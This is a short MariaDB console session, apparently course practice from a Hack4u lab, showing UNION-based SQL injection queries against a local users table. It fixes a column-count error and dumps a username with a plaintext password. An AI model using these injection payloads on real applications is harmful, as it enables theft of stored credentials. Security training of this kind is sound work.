 MariaDB [Hack4u]> select username from users where id = '3' union select "test";#';
+----------+
| username |
+----------+
| omar     |
| test     |
+----------+
2 rows in set (0,000 sec)
MariaDB [Hack4u]> select username,password from users where id = '3' union select "test";#';
ERROR 1222 (21000): The used SELECT statements have a different number of columns
MariaDB [Hack4u]> select username,password from users where id = '3' union select 1,2;#';
+----------+------------------+
| username | password         |
+----------+------------------+
| omar     | ommarelhacker1313 |
| 1        | 2                |
+----------+------------------+
2 rows in set (0,001 sec)
MariaDB [Hack4u]>